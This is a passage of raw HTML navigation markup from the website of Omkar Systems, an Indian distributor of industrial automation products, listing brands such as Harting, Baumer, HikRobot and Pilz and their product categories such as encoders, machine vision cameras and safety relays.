href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-19158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li id="menu-item-5704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-14111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-16677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-8983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-17216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav>
        <div class="mobile-hamburger-toggle">
            <div class="hamburger-box">
                <div class="hamburger-inner"></div>
            </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-479375b" data-id="479375b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6123e15 full-height-yes elementor-widget elementor-widget-wgl-header-search" data-id="6123e15" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
					
        <div class="header_search search_standard">
	        <div class="wgl-search elementor-search header_search-button-wrapper" role="button">
	            <div class="header_search-button flaticon-search-interface-symbol"></div>
	            <div class="header_search-close flaticon-close-1"></div>
	        </div>	            <div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c2327c8fe4" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form>	            </div>        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="154" class="elementor elementor-154" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a6a04e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a6a04e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8baac08" data-id="8baac08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec9b1c elementor-widget elementor-widget-wgl-header-logo" data-id="eec9b1c" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 46px;"></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-847e988" data-id="847e988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658f81d elementor-align-right elementor-icon-list--layout-inline elementor-widget elementor-widget-wgl-header-list-info" data-id="658f81d" data-element_type="widget" data-widget_type="wgl-header-list-info.default">
				<div class="elementor-widget-container">
					<ul class="wgl-header-list-info elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item" ><span class="wgl-header-list-icon elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-phone-alt"></i></span><span class="wgl-header-list-text elementor-icon-list-text">+91 8976298422</span></li></ul>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-807a1e0" data-id="807a1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80945d elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d80945d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b7a312d" href="https://www.linkedin.com/company/omkarsystems/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bd70ef3" href="https://www.facebook.com/OmkarSystems" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708d33" data-id="b708d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e904a3a elementor-align-right elementor-widget elementor-widget-button" data-id="e904a3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4MzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9a6c00 wgl-add-backdrop-filter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9a6c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21b19fe" data-id="21b19fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89ccbdd elementor-widget-tablet__width-initial elementor-widget elementor-widget-wgl-menu" data-id="89ccbdd" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
					<nav class="primary-nav menu_line_enable marker-disable"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14459"><a href="https://www.omkarsystems.net/shop/"><span><span class="item_text">Shop</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14474"><a href="https://www.omkarsystems.net/product-category/baumer/"><span><span class="item_text">Baumer</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14475"><a href="https://www.omkarsystems.net/product-category/baumer/absolute-industrial-encoders/"><span><span class="item_text">Absolute Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://www.omkarsystems.net/product-category/baumer/accessories/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14477"><a href="https://www.omkarsystems.net/product-category/baumer/distance-measurement-sensors/"><span><span class="item_text">Distance Measurement Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14478"><a href="https://www.omkarsystems.net/product-category/baumer/inclination-acceleration-sensors/"><span><span class="item_text">Inclination / Acceleration sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14479"><a href="https://www.omkarsystems.net/product-category/baumer/incremental-industrial-encoders/"><span><span class="item_text">Incremental Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14480"><a href="https://www.omkarsystems.net/product-category/baumer/industrial-vision-cameras/"><span><span class="item_text">Industrial Vision Cameras</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14481"><a href="https://www.omkarsystems.net/product-category/baumer/object-detection-sensors/"><span><span class="item_text">Object Detection Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14482"><a href="https://www.omkarsystems.net/product-category/baumer/process-sensors/"><span><span class="item_text">Process Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://www.omkarsystems.net/product-category/baumer/smart-vision-sensors/"><span><span class="item_text">Smart Vision Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14484"><a href="https://www.omkarsystems.net/product-category/baumer/verisens-cameras/"><span><span class="item_text">VeriSens Cameras</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14485"><a href="https://www.omkarsystems.net/product-category/harting/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14486"><a href="https://www.omkarsystems.net/product-category/harting/charging-solutions-for-ev/"><span><span class="item_text">Charging solutions for EV</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14487"><a href="https://www.omkarsystems.net/product-category/harting/circular-connectors/"><span><span class="item_text">Circular connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14488"><a href="https://www.omkarsystems.net/product-category/harting/customised-solutions/"><span><span class="item_text">Customised solutions</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://www.omkarsystems.net/product-category/harting/han-modular-connectors/"><span><span class="item_text">Han Modular Connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://www.omkarsystems.net/product-category/harting/industrial-connectors-han/"><span><span class="item_text">Industrial Connectors Han</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://www.omkarsystems.net/product-category/harting/industrial-ethernet-switches/"><span><span class="item_text">Industrial Ethernet Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14492"><a href="https://www.omkarsystems.net/product-category/harting/interface-connectors/"><span><span class="item_text">Interface connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14493"><a href="https://www.omkarsystems.net/product-category/harting/pcb-connectors/"><span><span class="item_text">PCB connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14494"><a href="https://www.omkarsystems.net/product-category/harting/system-cabling/"><span><span class="item_text">System Cabling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14495"><a href="https://www.omkarsystems.net/product-category/harting/tools/"><span><span class="item_text">Tools</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14496"><a href="https://www.omkarsystems.net/product-category/hikrobot/"><span><span class="item_text">Hikrobot</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14497"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"><span><span class="item_text">Machine Vision</span></span><i class="menu-item__plus"></i></a>		<ul class='sub-menu wgl-submenu-position-default'>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15438"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/"><span><span class="item_text">3D Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15439"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/rgb-d-smart-3d-camera/"><span><span class="item_text">RGB-D smart 3D camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14565"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"><span><span class="item_text">Area Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ca-series/"><span><span class="item_text">CA Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cb-series/"><span><span class="item_text">CB Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15022"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ce-series/"><span><span class="item_text">CE Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14821"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"><span><span class="item_text">CH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14820"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ci-series/"><span><span class="item_text">CI Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14675"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cs-series/"><span><span class="item_text">CS Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14721"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cu-series/"><span><span class="item_text">CU Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15664"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/"><span><span class="item_text">Lens</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15665"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/fa-lens/"><span><span class="item_text">FA Lens</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15666"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/m12-lens/"><span><span class="item_text">M12 Lens</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/"><span><span class="item_text">Light Source</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-controller/"><span><span class="item_text">Hik Light Controller</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-source/"><span><span class="item_text">Hik Light Source</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16019"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/light-source-accessories/"><span><span class="item_text">Light Source Accessories</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15110"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/"><span><span class="item_text">Line Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15111"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/cl-line-scan-camera/"><span><span class="item_text">CL Line Scan Camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15207"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/"><span><span class="item_text">Smart Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15208"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc2000e-series-vision-sensor/"><span><span class="item_text">SC2000E Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc3000-series-vision-sensor/"><span><span class="item_text">SC3000 Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15263"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc6000-series-smart-camera/"><span><span class="item_text">SC6000 Series Smart Camera</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15264"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/x86-open-platform/"><span><span class="item_text">X86 Open Platform</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/"><span><span class="item_text">Smart Code Reader</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15266"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id2000-series/"><span><span class="item_text">ID2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id3000-series/"><span><span class="item_text">ID3000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15433"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id5000-series/"><span><span class="item_text">ID5000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15434"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id6000-series/"><span><span class="item_text">ID6000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15435"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id7000-series/"><span><span class="item_text">ID7000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15436"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/idh-series/"><span><span class="item_text">IDH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15437"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/ids-series/"><span><span class="item_text">IDS Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15445"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/"><span><span class="item_text">Vision Box</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15446"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vb2000-series/"><span><span class="item_text">VB2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15452"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc2000-series/"><span><span class="item_text">VC2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15453"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc3000-series/"><span><span class="item_text">VC3000 Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16013"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/"><span><span class="item_text">Vision Components</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/cable/"><span><span class="item_text">Cable</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16015"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/frame-grabber/"><span><span class="item_text">Frame Grabber</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14498"><a href="https://www.omkarsystems.net/product-category/omkar-system/"><span><span class="item_text">Omkar System</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://www.omkarsystems.net/product-category/omkar-system/hooter/"><span><span class="item_text">Hooter</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14500"><a href="https://www.omkarsystems.net/product-category/omkar-system/tower-light/"><span><span class="item_text">Tower Light</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14501"><a href="https://www.omkarsystems.net/product-category/pilz/"><span><span class="item_text">Pilz</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="https://www.omkarsystems.net/product-category/pilz/operation-monitoring/"><span><span class="item_text">Operation &#038; Monitoring</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="https://www.omkarsystems.net/product-category/pilz/pnoz-small-safety-controllers/"><span><span class="item_text">PNOZ Small Safety Controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="https://www.omkarsystems.net/product-category/pilz/robotics/"><span><span class="item_text">Robotics</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/"><span><span class="item_text">Safety controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="https://www.omkarsystems.net/product-category/pilz/safety-relays/"><span><span class="item_text">Safety Relays</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="https://www.omkarsystems.net/product-category/pilz/safety-sensor/"><span><span class="item_text">Safety Sensor</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="https://www.omkarsystems.net/product-category/pilz/servo-drive-technology/"><span><span class="item_text">Servo Drive Technology</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="https://www.omkarsystems.net/product-category/pilz/software/"><span><span class="item_text">Software</span></span><i class="menu-item__plus"></i></a></li>	</ul>
